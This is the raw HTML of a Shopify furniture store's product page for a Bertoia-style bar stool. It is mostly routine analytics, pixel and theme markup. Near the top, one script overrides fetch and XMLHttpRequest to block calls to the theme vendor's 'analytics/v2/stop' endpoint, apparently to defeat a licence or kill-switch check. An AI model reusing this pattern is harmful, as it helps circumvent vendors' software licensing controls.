<link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//emfurn.com/cdn/shop/t/70/assets/component-predictive-search.css?v=76514217051199997821761557992"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    <script type="text/javascript">
(function() {
    // Override the fetch method to block requests to the API
    const originalFetch = window.fetch;
    window.fetch = function(url, options) {
        if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
            console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
            return new Promise((resolve, reject) => {
                resolve(new Response(null, { status: 403, statusText: 'Blocked' }));
            });
        }
        return originalFetch(url, options);
    };

    // Override the XMLHttpRequest method (in case the theme uses it instead of fetch)
    const originalXHR = window.XMLHttpRequest;
    window.XMLHttpRequest = function() {
        const xhr = new originalXHR();
        const open = xhr.open;
        xhr.open = function(method, url) {
            if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
                console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
                this.status = 403; // Simulate a blocked request
                this.statusText = 'Blocked';
                this.onload(); // Simulate request completion with a blocked status
                return;
            }
            open.apply(this, arguments);
        };
        return xhr;
    };
})();
</script>
    


  <script type="text/javascript">
    window.RapidSearchAdmin = false;
  </script>


<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 2789057,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 2789057,storefrontBaseUrl: "https://emfurn.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1320026409","configuration":"{\"storeId\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e7ff4835c2df0be089f361b898b8b040","type":"APP","apiClientId":3440817,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1043366185","configuration":"{\"accountID\":\"123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"2c699a2a366ce5bdcff38b724f5887db","type":"APP","apiClientId":5394113,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"922681641","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-966569617\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-966569617\\\/VVVNCJSSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-966569617\\\/hcHXCJGSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/-4d2CIuSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/sIBcCIiSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/x0uICIWSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-966569617\\\/7aPPCJeSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-966569617\\\/Rr24CI6St4kBEJHd8swD\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"618496297","configuration":"{\"store\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"332595497","configuration":"{\"pixel_id\":\"350911347846502\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"160203049","configuration":"{\"tagID\":\"2615006279606\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"82805033","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Custom Pixel"},{"id":"142442793","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"EMFURN","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"living-essentials.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/emfurn.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":242.0,"currencyCode":"USD"},"product":{"title":"Bertoia Style Bar Stool","vendor":"Modway","id":"320441245","untranslatedTitle":"Bertoia Style Bar Stool","url":"\/products\/bertoia-bar-stool","type":"Bar Stools"},"id":"768797237","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-162-WHI_3.jpg?v=1572109031"},"sku":"EEI-162","title":"White","untranslatedTitle":"White"},{"price":{"amount":242.0,"currencyCode":"USD"},"product":{"title":"Bertoia Style Bar Stool","vendor":"Modway","id":"320441245","untranslatedTitle":"Bertoia Style Bar Stool","url":"\/products\/bertoia-bar-stool","type":"Bar Stools"},"id":"768797241","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-162-BLK_2.jpg?v=1572109030"},"sku":"EEI-162","title":"Black","untranslatedTitle":"Black"}],"purchasingCompany":null},},"https://emfurn.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"2789057","storefrontBaseUrl":"https:\/\/emfurn.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":242.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Bertoia Style Bar Stool\",\"vendor\":\"Modway\",\"id\":\"320441245\",\"untranslatedTitle\":\"Bertoia Style Bar Stool\",\"url\":\"\/products\/bertoia-bar-stool\",\"type\":\"Bar Stools\"},\"id\":\"768797237\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/products\/EEI-162-WHI_3.jpg?v=1572109031\"},\"sku\":\"EEI-162\",\"title\":\"White\",\"untranslatedTitle\":\"White\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":320441245,"gid":"gid:\/\/shopify\/Product\/320441245","vendor":"Modway","type":"Bar Stools","handle":"bertoia-bar-stool","variants":[{"id":768797237,"price":24200,"name":"Bertoia Style Bar Stool - White","public_title":"White","sku":"EEI-162"},{"id":768797241,"price":24200,"name":"Bertoia Style Bar Stool - Black","public_title":"Black","sku":"EEI-162"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":320441245,"requestId":"caabe91b-41ba-424e-9f97-633ee6538872-1768681937"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 2789057,
      theme_id: 179599966505,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//emfurn.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//emfurn.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//emfurn.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":2789057,"isMerchantRequest":null,"themeId":179599966505,"themeCityHash":"2352503075003757177","contentLanguage":"en","currency":"USD","eventMetadataId":"96c6e6fc-0236-4916-86a6-8af0488a07a3"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":320441245,"requestId":"caabe91b-41ba-424e-9f97-633ee6538872-1768681937","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":768797237,"productId":320441245,"productGid":"gid:\/\/shopify\/Product\/320441245","name":"Bertoia Style Bar Stool - White","price":"242.00","sku":"EEI-162","brand":"Modway","variant":"White","category":"Bar Stools","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":768797237,"productId":320441245,"productGid":"gid:\/\/shopify\/Product\/320441245","name":"Bertoia Style Bar Stool - White","price":"242.00","sku":"EEI-162","brand":"Modway","variant":"White","category":"Bar Stools","nonInteraction":true,"remote":false,"referer":"https:\/\/emfurn.com\/products\/bertoia-bar-stool?variant=768797237"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//emfurn.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://emfurn.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="2789057"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="179599966505"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://emfurn.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24961366130985__horizontal_ticker_EWDfTw" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
    animation: mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }

    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw;
    }
    
    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw.color-custom {
    --color-background: 44, 44, 44;
    --gradient-background: #2c2c2c;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw color-accent-1 gradient section-sections--24961366130985__horizontal_ticker_EWDfTw-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.4rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🎉Welcome to EMFURN
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🚚Free Shipping Over $500
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              ⏳ Limited Time Sale
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
